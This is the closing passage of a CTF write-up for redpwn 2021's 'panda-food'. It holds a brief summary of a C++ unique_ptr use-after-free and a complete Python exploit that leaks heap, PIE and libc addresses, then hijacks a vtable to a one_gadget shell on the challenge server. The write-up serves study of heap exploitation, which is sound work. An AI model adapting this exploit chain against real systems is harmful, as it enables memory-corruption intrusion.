In any case, <code>(50%)**3</code> isn&rsquo;t good enough odds for the exploit I want.</li><li>I&rsquo;m still not sure about this part. The code seems to indicate vice versa, but either way it&rsquo;s still a 1/2 chance per loop.</li></ol><h2 id=tldr>TLDR</h2><ul><li><code>free</code> a <code>unique_ptr&lt;Food></code> by overwriting an already existing <code>foods[idx]</code></li><li>saving a <code>Food*</code> pointer in <code>favorite</code> allows for a UAF;</li><li><code>->bk</code> can be used to leak the heap</li><li>Modify the contents of <code>favorite</code> by heap-feng-shui-ing an 0x30 heap chunk onto the backing store for <code>string name</code></li><li>Use modified <code>favorite</code>s to leak PIE from heap, and libc from PIE</li><li>modify <code>favorite</code>&rsquo;s vtable to jump to <code>one_gadget</code></li></ul><h2 id=code>Code</h2><p>note: your libc-database might contain <code>libc6_2.27-3ubuntu1.3_amd64</code>; I removed it because the package for that libc version <a href=archive.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1.3_amd64.deb rel>appears to be deleted</a>.</p><p>It&rsquo;s also worth noting that this code should succeed both locally <em>and</em> on remote.</p><div class=highlight><div class=chroma><table class=lntable><tr><td class=lntd><pre tabindex=0 class=chroma><code><span class=lnt> 1
</span><span class=lnt> 2
</span><span class=lnt> 3
</span><span class=lnt> 4
</span><span class=lnt> 5
</span><span class=lnt> 6
</span><span class=lnt> 7
</span><span class=lnt> 8
</span><span class=lnt> 9
</span><span class=lnt>10
</span><span class=lnt>11
</span><span class=lnt>12
</span><span class=lnt>13
</span><span class=lnt>14
</span><span class=lnt>15
</span><span class=lnt>16
</span><span class=lnt>17
</span><span class=lnt>18
</span><span class=lnt>19
</span><span class=lnt>20
</span><span class=lnt>21
</span><span class=lnt>22
</span><span class=lnt>23
</span><span class=lnt>24
</span><span class=lnt>25
</span><span class=lnt>26
</span><span class=lnt>27
</span><span class=lnt>28
</span><span class=lnt>29
</span><span class=lnt>30
</span><span class=lnt>31
</span><span class=lnt>32
</span><span class=lnt>33
</span><span class=lnt>34
</span><span class=lnt>35
</span><span class=lnt>36
</span><span class=lnt>37
</span><span class=lnt>38
</span><span class=lnt>39
</span><span class=lnt>40
</span><span class=lnt>41
</span><span class=lnt>42
</span><span class=lnt>43
</span><span class=lnt>44
</span><span class=lnt>45
</span><span class=lnt>46
</span><span class=lnt>47
</span><span class=lnt>48
</span><span class=lnt>49
</span><span class=lnt>50
</span><span class=lnt>51
</span><span class=lnt>52
</span><span class=lnt>53
</span><span class=lnt>54
</span><span class=lnt>55
</span><span class=lnt>56
</span><span class=lnt>57
</span><span class=lnt>58
</span><span class=lnt>59
</span><span class=lnt>60
</span><span class=lnt>61
</span><span class=lnt>62
</span><span class=lnt>63
</span><span class=lnt>64
</span><span class=lnt>65
</span><span class=lnt>66
</span><span class=lnt>67
</span><span class=lnt>68
</span><span class=lnt>69
</span><span class=lnt>70
</span><span class=lnt>71
</span><span class=lnt>72
</span><span class=lnt>73
</span><span class=lnt>74
</span><span class=lnt>75
</span><span class=lnt>76
</span><span class=lnt>77
</span><span class=lnt>78
</span><span class=lnt>79
</span><span class=lnt>80
</span><span class=lnt>81
</span><span class=lnt>82
</span><span class=lnt>83
</span><span class=lnt>84
</span><span class=lnt>85
</span><span class=lnt>86
</span><span class=lnt>87
</span><span class=lnt>88
</span><span class=lnt>89
</span><span class=lnt>90
</span><span class=lnt>91
</span><span class=lnt>92
</span><span class=lnt>93
</span><span class=lnt>94
</span><span class=lnt>95
</span><span class=lnt>96
</span><span class=lnt>97
</span></code></pre></td><td class=lntd><pre tabindex=0 class=chroma><code class=language-python data-lang=python><span class=line><span class=cl><span class=kn>from</span> <span class=nn>pwnscripts</span> <span class=kn>import</span> <span class=o>*</span>
</span></span><span class=line><span class=cl><span class=kn>from</span> <span class=nn>string</span> <span class=kn>import</span> <span class=n>whitespace</span>
</span></span><span class=line><span class=cl><span class=kn>from</span> <span class=nn>random</span> <span class=kn>import</span> <span class=n>randint</span>
</span></span><span class=line><span class=cl><span class=n>context</span><span class=o>.</span><span class=n>binary</span> <span class=o>=</span> <span class=s1>&#39;chall&#39;</span>
</span></span><span class=line><span class=cl><span class=k>if</span> <span class=n>args</span><span class=o>.</span><span class=n>LOCAL</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=n>context</span><span class=o>.</span><span class=n>libc</span> <span class=o>=</span> <span class=s1>&#39;libc6_2.27-3ubuntu1.4_amd64&#39;</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span> <span class=o>=</span> <span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>process</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=k>else</span><span class=p>:</span> <span class=n>r</span> <span class=o>=</span> <span class=n>remote</span><span class=p>(</span><span class=s1>&#39;mc.ax&#39;</span><span class=p>,</span> <span class=mi>31707</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>optc</span> <span class=o>=</span> <span class=mi>0</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>flush</span><span class=p>():</span> <span class=c1># speed up i/o by deferring recvs until necessary</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=n>optc</span>
</span></span><span class=line><span class=cl>    <span class=k>while</span> <span class=n>optc</span><span class=p>:</span>
</span></span><span class=line><span class=cl>        <span class=n>r</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;choice: </span><span class=se>\n</span><span class=s1>&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=n>optc</span> <span class=o>-=</span> <span class=mi>1</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>choose</span><span class=p>(</span><span class=n>opt</span><span class=p>:</span> <span class=nb>int</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=k>global</span> <span class=n>optc</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>opt</span><span class=p>))</span> <span class=c1># io speed: r.sendlineafter(&#39;choice: \n&#39;, str(opt))</span>
</span></span><span class=line><span class=cl>    <span class=n>optc</span><span class=o>+=</span><span class=mi>1</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>sendidx</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>):</span> <span class=n>r</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=nb>str</span><span class=p>(</span><span class=n>idx</span><span class=p>))</span> <span class=c1># io speed: r.sendlineafter(&#39;idx: \n&#39;, str(idx))</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>alloc</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>,</span> <span class=n>name</span><span class=p>:</span> <span class=nb>bytes</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=k>assert</span> <span class=nb>all</span><span class=p>(</span><span class=n>c</span> <span class=ow>not</span> <span class=ow>in</span> <span class=n>whitespace</span><span class=o>.</span><span class=n>encode</span><span class=p>()</span> <span class=k>for</span> <span class=n>c</span> <span class=ow>in</span> <span class=n>name</span><span class=p>)</span> <span class=c1># whitespace will cause cin to terminate. This necessarily means that some ASLR bytes can kill an exploit.</span>
</span></span><span class=line><span class=cl>    <span class=k>assert</span> <span class=nb>len</span><span class=p>(</span><span class=n>name</span><span class=p>)</span> <span class=o>&lt;</span> <span class=mh>0x1000</span>
</span></span><span class=line><span class=cl>    <span class=n>choose</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>sendidx</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>sendline</span><span class=p>(</span><span class=n>name</span><span class=p>)</span> <span class=c1># io speed: r.sendlineafter(&#39;name: \n&#39;, name)</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>fav</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>):</span>
</span></span><span class=line><span class=cl>    <span class=n>choose</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>sendidx</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>printName</span><span class=p>()</span> <span class=o>-&gt;</span> <span class=nb>bytes</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=n>choose</span><span class=p>(</span><span class=mi>2</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>flush</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>r</span><span class=o>.</span><span class=n>recvuntil</span><span class=p>(</span><span class=s1>&#39;name: &#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>r</span><span class=o>.</span><span class=n>recvline</span><span class=p>(</span><span class=n>timeout</span><span class=o>=</span><span class=mi>1</span><span class=p>)[:</span><span class=o>-</span><span class=mi>1</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>Eat</span><span class=p>():</span> <span class=n>choose</span><span class=p>(</span><span class=mi>3</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>checkWhich</span><span class=p>(</span><span class=n>idx</span><span class=p>:</span> <span class=nb>int</span><span class=p>)</span> <span class=o>-&gt;</span> <span class=nb>str</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=s1>&#39;&#39;&#39;figure out if foods[idx] was a Bamboo or a Food.
</span></span></span><span class=line><span class=cl><span class=s1>    Destroys the current `favorite`.&#39;&#39;&#39;</span>
</span></span><span class=line><span class=cl>    <span class=n>fav</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>Eat</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>flush</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=n>res</span> <span class=o>=</span> <span class=n>r</span><span class=o>.</span><span class=n>recvline</span><span class=p>()</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=sa>b</span><span class=s1>&#39;crunch&#39;</span> <span class=ow>in</span> <span class=n>res</span><span class=p>:</span> <span class=k>return</span> <span class=s1>&#39;bamboo&#39;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=sa>b</span><span class=s1>&#39;nom nom&#39;</span> <span class=ow>in</span> <span class=n>res</span><span class=p>:</span> <span class=k>return</span> <span class=s1>&#39;food&#39;</span>
</span></span><span class=line><span class=cl>    <span class=k>raise</span> <span class=ne>RuntimeError</span><span class=p>(</span><span class=s1>&#39;wrong food&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1># step 1: leak heap using a UAF</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;a&#39;</span><span class=o>*</span><span class=mh>0x97</span><span class=p>)</span> <span class=c1># larger allocation to allow for larger leak</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>1</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;a&#39;</span><span class=o>*</span><span class=mh>0x7</span><span class=p>)</span>  <span class=c1># needed for PIE leak later</span>
</span></span><span class=line><span class=cl><span class=n>fav</span><span class=p>(</span><span class=mi>0</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;A&#39;</span><span class=o>*</span><span class=mh>0x27</span><span class=p>)</span> <span class=c1># Freeing foods[0] causes favorite-&gt;name_ to point to the tcache @ heap+0x10 (since favorite-&gt;name_ == [favorite+0x8] == (malloc_chunk*)favorite-&gt;bk)</span>
</span></span><span class=line><span class=cl><span class=n>heapbase</span> <span class=o>=</span> <span class=n>unpack</span><span class=p>(</span><span class=n>printName</span><span class=p>()[</span><span class=mi>72</span><span class=p>:</span><span class=mi>80</span><span class=p>])</span><span class=o>&amp;</span><span class=mh>0xfffffffff000</span> <span class=c1># tcache[72:80] == tcache[size=0x30]. &amp; to get base.</span>
</span></span><span class=line><span class=cl><span class=n>log</span><span class=o>.</span><span class=n>info</span><span class=p>(</span><span class=s1>&#39;heap: &#39;</span><span class=o>+</span><span class=nb>hex</span><span class=p>(</span><span class=n>heapbase</span><span class=p>))</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=s1>&#39;&#39;&#39;on a brand new allocation,
</span></span></span><span class=line><span class=cl><span class=s1>    - malloc 40 (Food/Bamboo)
</span></span></span><span class=line><span class=cl><span class=s1>    - if foods[idx] doesn&#39;t exist, malloc 48 (map element)
</span></span></span><span class=line><span class=cl><span class=s1>    - if name.size() &gt; 0xf, malloc space for string (31, 61, 121, ...).
</span></span></span><span class=line><span class=cl><span class=s1>    - if food type is Bamboo, allocate name.size() space for a copy of the string.
</span></span></span><span class=line><span class=cl><span class=s1>    - if foods[idx] exists, free the backing store for foods[idx]-&gt;name_ (if foods[idx]-&gt;name_.size() was &gt; 0xf), and then free foods[idx] itself.&#39;&#39;&#39;</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>fakeFood</span><span class=p>(</span><span class=n>payload</span><span class=p>:</span> <span class=nb>bytes</span><span class=p>)</span> <span class=o>-&gt;</span> <span class=nb>int</span><span class=p>:</span>
</span></span><span class=line><span class=cl>    <span class=s1>&#39;&#39;&#39;creates a fake Food struct containing `payload` at a random `idx`, stored as favorite. returns idx&#39;&#39;&#39;</span>
</span></span><span class=line><span class=cl>    <span class=n>idx</span> <span class=o>=</span> <span class=n>randint</span><span class=p>(</span><span class=mi>100</span><span class=p>,</span><span class=mi>1</span><span class=o>&lt;&lt;</span><span class=mi>30</span><span class=p>)</span> <span class=c1># negligible chance of overlap</span>
</span></span><span class=line><span class=cl>    <span class=n>alloc</span><span class=p>(</span><span class=n>idx</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;b&#39;</span><span class=o>*</span><span class=mi>60</span><span class=p>)</span> <span class=c1># alloc 40, 48, 61, and potentially alloc&amp;&amp;free 61.</span>
</span></span><span class=line><span class=cl>    <span class=n>fav</span><span class=p>(</span><span class=n>idx</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=n>alloc</span><span class=p>(</span><span class=n>idx</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;b&#39;</span><span class=o>*</span><span class=mi>60</span><span class=p>)</span> <span class=c1># alloc 40&amp;61, free previous 61&amp;40.</span>
</span></span><span class=line><span class=cl>    <span class=c1># the Food struct for `favorite` is at the top of tcache[size=0x30] at this point.</span>
</span></span><span class=line><span class=cl>    <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>10</span><span class=p>):</span> <span class=c1># There&#39;s a 1/2 that `favorite` is overwritten with the payload for every loop here. (1/2)**10 is a small enough error rate.</span>
</span></span><span class=line><span class=cl>        <span class=c1># The other 1/2 chance puts `favorite` back on the top of tcache, so just repeat to increase odds.</span>
</span></span><span class=line><span class=cl>        <span class=n>alloc</span><span class=p>(</span><span class=n>idx</span><span class=o>+</span><span class=n>i</span><span class=o>+</span><span class=mi>1</span><span class=p>,</span> <span class=n>payload</span><span class=p>[:</span><span class=mh>0x17</span><span class=p>]</span><span class=o>.</span><span class=n>ljust</span><span class=p>(</span><span class=mh>0x17</span><span class=p>,</span> <span class=sa>b</span><span class=s1>&#39;</span><span class=se>\0</span><span class=s1>&#39;</span><span class=p>))</span> <span class=c1># Note that len(payload) must not be within [0x18, 0x28) to prevent an additional 0x30 chunk allocation.</span>
</span></span><span class=line><span class=cl>        <span class=c1># len(payload) &gt; 0x1f is also forbidden because it would cause the malloc(31) string buffer to be freed. This resolves to len(payload) &lt; 0x17.</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>idx</span>
</span></span><span class=line><span class=cl><span class=k>def</span> <span class=nf>leak</span><span class=p>(</span><span class=n>addr</span><span class=p>:</span> <span class=nb>int</span><span class=p>,</span> <span class=n>sz</span><span class=p>:</span> <span class=nb>int</span><span class=o>=</span><span class=mi>8</span><span class=p>):</span> <span class=c1># leak the first `sz` bytes from `addr`</span>
</span></span><span class=line><span class=cl>    <span class=n>fakeFood</span><span class=p>(</span><span class=n>fit</span><span class=p>({</span><span class=mi>8</span><span class=p>:</span><span class=n>addr</span><span class=p>,</span><span class=mh>0x10</span><span class=p>:</span><span class=n>sz</span><span class=o>+</span><span class=mi>8</span><span class=p>}))</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>unpack</span><span class=p>(</span><span class=n>printName</span><span class=p>()[:</span><span class=n>sz</span><span class=p>],</span><span class=s1>&#39;all&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1># step 2: heap leak -&gt; PIE leak -&gt; libc leak</span>
</span></span><span class=line><span class=cl><span class=n>foods1_offset</span> <span class=o>=</span> <span class=nb>next</span><span class=p>(</span><span class=n>i</span> <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span><span class=mi>99999</span><span class=p>,</span><span class=mh>0x1000</span><span class=p>)</span> <span class=k>if</span> <span class=sa>b</span><span class=s1>&#39;</span><span class=se>\0</span><span class=s1>aaaaaaa</span><span class=se>\0</span><span class=s1>&#39;</span> <span class=ow>in</span> <span class=p>(</span><span class=n>dat</span> <span class=o>:=</span> <span class=n>pack</span><span class=p>(</span><span class=n>leak</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=n>i</span><span class=p>,</span><span class=mh>0x1000</span><span class=p>),</span><span class=s1>&#39;all&#39;</span><span class=p>)))</span> <span class=c1># note that this is actually a constant, but I prefer finding the offset dynamically</span>
</span></span><span class=line><span class=cl><span class=n>pie_leak</span> <span class=o>=</span> <span class=n>leak</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=n>foods1_offset</span><span class=o>+</span><span class=n>dat</span><span class=o>.</span><span class=n>index</span><span class=p>(</span><span class=sa>b</span><span class=s1>&#39;</span><span class=se>\0</span><span class=s1>aaaaaaa</span><span class=se>\0</span><span class=s1>&#39;</span><span class=p>)</span><span class=o>-</span><span class=mi>23</span><span class=p>)</span> <span class=c1># this is a leak of foods[1].vtable.</span>
</span></span><span class=line><span class=cl><span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>address</span> <span class=o>=</span> <span class=n>pie_leak</span> <span class=o>-</span> <span class=p>(</span><span class=mh>0x2e7d78</span> <span class=k>if</span> <span class=n>checkWhich</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span> <span class=o>==</span> <span class=s1>&#39;bamboo&#39;</span> <span class=k>else</span> <span class=mh>0x2e7d50</span><span class=p>)</span> <span class=c1># offset to the .relro vtable of Bamboo/Food. Find value from IDA or gdb</span>
</span></span><span class=line><span class=cl><span class=n>log</span><span class=o>.</span><span class=n>info</span><span class=p>(</span><span class=s1>&#39;PIE: &#39;</span><span class=o>+</span><span class=nb>hex</span><span class=p>(</span><span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>address</span><span class=p>))</span>
</span></span><span class=line><span class=cl><span class=k>assert</span> <span class=n>is_addr</span><span class=o>.</span><span class=n>base</span><span class=p>(</span><span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>address</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>context</span><span class=o>.</span><span class=n>libc</span> <span class=o>=</span> <span class=n>context</span><span class=o>.</span><span class=n>libc_database</span><span class=o>.</span><span class=n>libc_find</span><span class=p>({</span><span class=n>f</span><span class=p>:</span><span class=n>leak</span><span class=p>(</span><span class=n>context</span><span class=o>.</span><span class=n>binary</span><span class=o>.</span><span class=n>got</span><span class=p>[</span><span class=n>f</span><span class=p>])</span> <span class=k>for</span> <span class=n>f</span> <span class=ow>in</span> <span class=p>[</span><span class=s1>&#39;malloc&#39;</span><span class=p>,</span> <span class=s1>&#39;free&#39;</span><span class=p>]})</span> <span class=c1># libc6_2.27-3ubuntu1.4_amd64</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1># step 3: overwrite vtable to &amp;one_gadget</span>
</span></span><span class=line><span class=cl><span class=n>og</span> <span class=o>=</span> <span class=n>context</span><span class=o>.</span><span class=n>libc</span><span class=o>.</span><span class=n>select_gadget</span><span class=p>(</span><span class=mi>1</span><span class=p>)</span> <span class=c1># empirical testing for working one_gadget</span>
</span></span><span class=line><span class=cl><span class=c1>#og = context.binary.address+0x15bc0 # &lt;--- proof of RIP control; this will cause &#34;om nom nom&#34; to appear 100% of the time</span>
</span></span><span class=line><span class=cl><span class=n>alloc</span><span class=p>(</span><span class=mi>2</span><span class=p>,</span> <span class=n>pack</span><span class=p>(</span><span class=n>og</span><span class=p>)</span><span class=o>*</span><span class=mh>0x1ff</span><span class=p>)</span> <span class=c1># flood the heap with the one_gadget to make finding heap offset easier</span>
</span></span><span class=line><span class=cl><span class=n>log</span><span class=o>.</span><span class=n>info</span><span class=p>(</span><span class=s1>&#39;one_gadget: &#39;</span><span class=o>+</span><span class=nb>hex</span><span class=p>(</span><span class=n>og</span><span class=p>))</span>
</span></span><span class=line><span class=cl><span class=c1>#print(pack(leak(og, 200),&#39;all&#39;)) # &lt;--- evidence that *one_gadget is real</span>
</span></span><span class=line><span class=cl><span class=n>fakeFood</span><span class=p>(</span><span class=n>pack</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=nb>next</span><span class=p>(</span><span class=n>i</span> <span class=k>for</span> <span class=n>i</span> <span class=ow>in</span> <span class=nb>range</span><span class=p>(</span><span class=mi>0</span><span class=p>,</span><span class=mh>0x5000</span><span class=p>,</span><span class=mh>0x800</span><span class=p>)</span> <span class=k>if</span> <span class=n>leak</span><span class=p>(</span><span class=n>heapbase</span><span class=o>+</span><span class=n>i</span><span class=p>)</span> <span class=o>==</span> <span class=n>og</span><span class=p>)))</span>
</span></span><span class=line><span class=cl><span class=n>flush</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=n>Eat</span><span class=p>()</span>
</span></span><span class=line><span class=cl><span class=n>r</span><span class=o>.</span><span class=n>sendlineafter</span><span class=p>(</span><span class=s1>&#39;choice: </span><span class=se>\n</span><span class=s1>&#39;</span><span class=p>,</span> <span class=s1>&#39;cat flag.txt</span><span class=se>\n</span><span class=s1>exit&#39;</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>log</span><span class=o>.</span><span class=n>info</span><span class=p>(</span><span class=n>r</span><span class=o>.</span><span class=n>recvall</span><span class=p>()</span><span class=o>.</span><span class=n>strip</span><span class=p>()</span><span class=o>.</span><span class=n>decode</span><span class=p>())</span>
</span></span></code></pre></td></tr></table></div></div></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span>Updated on August 20, 2022&nbsp;<a class=git-hash href=https://github.com/152334H/blog/commit/9043fe81da576b575f9034af7e5c6056f051ba22 target=_blank title="commit by 152334H(54623771+152334H@users.noreply.github.com) 9043fe81da576b575f9034af7e5c6056f051ba22: Content push">
<i class="fas fa-hashtag fa-fw" aria-hidden=true></i>9043fe8</a></span></div></div><div class=post-info-line><div class=post-info-md></div><div class=post-info-share><span><a href=javascript:void(0); title="Share on Twitter" data-sharer=twitter data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/ data-title="C++ Smart Pointer UAFs: redpwn 2021's panda-food" data-hashtags=writeup,pwn><i class="fab fa-twitter fa-fw" aria-hidden=true></i></a><a href=javascript:void(0); title="Share on Facebook" data-sharer=facebook data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/ data-hashtag=writeup><i class="fab fa-facebook-square fa-fw" aria-hidden=true></i></a><a href=javascript:void(0); title="Share on Linkedin" data-sharer=linkedin data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/><i class="fab fa-linkedin fa-fw" aria-hidden=true></i></a><a href=javascript:void(0); title="Share on Hacker News" data-sharer=hackernews data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/ data-title="C++ Smart Pointer UAFs: redpwn 2021's panda-food"><i class="fab fa-hacker-news fa-fw" aria-hidden=true></i></a><a href=javascript:void(0); title="Share on Reddit" data-sharer=reddit data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/><i class="fab fa-reddit fa-fw" aria-hidden=true></i></a><a href=javascript:void(0); title="Share on Line" data-sharer=line data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/ data-title="C++ Smart Pointer UAFs: redpwn 2021's panda-food"><i data-svg-src=https://cdn.jsdelivr.net/npm/simple-icons@7.3.0/icons/line.svg aria-hidden=true></i></a><a href=javascript:void(0); title="Share on 微博" data-sharer=weibo data-url=https://152334H.github.io/blog/redpwn-2021-panda-food/ data-title="C++ Smart Pointer UAFs: redpwn 2021's panda-food"><i class="fab fa-weibo fa-fw" aria-hidden=true></i></a></span></div></div></div><div class=post-info-more><section class=post-tags><i class="fas fa-tags fa-fw" aria-hidden=true></i>&nbsp;<a href=/tags/writeup/>writeup</a>,&nbsp;<a href=/tags/pwn/>pwn</a></section><section><span><a href=javascript:void(0); onclick=window.history.back()>Back</a></span>&nbsp;|&nbsp;<span><a href=/>Home</a></span></section></div><div class=post-nav><a href=/blog/hosting-pwn-challenges/ class=prev rel=prev title="Hosting pwn challenges: a simple tutorial"><i class="fas fa-angle-left fa-fw" aria-hidden=true></i>Hosting pwn challenges: a simple tutorial</a>
<a href=/blog/rarctf-2021-the-mound/ class=next rel=next title="Getting things wrong: How I spent 24-hours on a beginner's CTF pwn">Getting things wrong: How I spent 24-hours on a beginner's CTF pwn<i class="fas fa-angle-right fa-fw" aria-hidden=true></i></a></div></div><div id=comments><div id=giscus class=comment></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://giscus.app>Giscus</a>.</noscript></div></article></div></main><footer class=footer><div class=footer-container><div class=footer-line itemscope itemtype=http://schema.org/CreativeWork><i class="far fa-copyright fa-fw" aria-hidden=true></i><span itemprop=copyrightYear>2022 - 2025</span><span class=author itemprop=copyrightHolder>&nbsp;<a href=https://152334H.github.io/ target=_blank>152334H</a></span></div></div></footer></div><div id=fixed-buttons><a href=# id=back-to-top class=fixed-button title="Back to Top"><i class="fas fa-arrow-up fa-fw" aria-hidden=true></i>
</a><a href=# id=view-comments class=fixed-button title="View Comments"><i class="fas fa-comment fa-fw" aria-hidden=true></i></a></div><link rel=stylesheet href=https://cdn.jsdelivr.net/npm/katex@0.16.0/dist/katex.min.css><script type=text/javascript src=https://cdn.jsdelivr.net/npm/autocomplete.js@0.38.1/dist/autocomplete.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lunr@2.3.9/lunr.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lazysizes@5.3.2/lazysizes.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/twemoji@14.0.2/dist/twemoji.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/clipboard@2.0.11/dist/clipboard.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/sharer.js@0.5.1/sharer.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/katex@0.16.0/dist/katex.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/katex@0.16.0/dist/contrib/auto-render.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/katex@0.16.0/dist/contrib/copy-tex.min.js></script><script type=text/javascript src=https://cdn.jsdelivr.net/npm/katex@0.16.0/dist/contrib/mhchem.min.js></script><script type=text/javascript>window.config={code:{copyTitle:"Copy to clipboard",maxShownLines:10},comment:{giscus:{category:"Announcements",categoryId:"DIC_kwDOH03r284CQ2Tu",darkTheme:"dark_dimmed",emitMetadata:"0",inputPosition:"bottom",lang:"en",lazyLoading:!1,lightTheme:"light",mapping:"pathname",reactionsEnabled:"1",repo:"152334H/152334h.github.io",repoId:"R_kgDOH03r2w"}},math:{delimiters:[{display:!0,left:"$$",right:"$$"},{display:!0,left:"\\[",right:"\\]"},{display:!0,left:"\\begin{equation}",right:"\\end{equation}"},{display:!0,left:"\\begin{equation*}",right:"\\end{equation*}"},{display:!0,left:"\\begin{align}",right:"\\end{align}"},{display:!0,left:"\\begin{align*}",right:"\\end{align*}"},{display:!0,left:"\\begin{alignat}",right:"\\end{alignat}"},{display:!0,left:"\\begin{alignat*}",right:"\\end{alignat*}"},{display:!0,left:"\\begin{gather}",right:"\\end{gather}"},{display:!0,left:"\\begin{CD}",right:"\\end{CD}"},{display:!1,left:"$",right:"$"},{display:!1,left:"\\(",right:"\\)"}],strict:!1},search:{highlightTag:"em",lunrIndexURL:"/index.json",maxResultLength:10,noResultsFound:"No results found",snippetLength:30,type:"lunr"},twemoji:!0}</script><script type=text/javascript src=/js/theme.min.js></script><script type=text/javascript>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-W0STJ4D3N3",{anonymize_ip:!0})</script><script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-W0STJ4D3N3" async></script></body></html>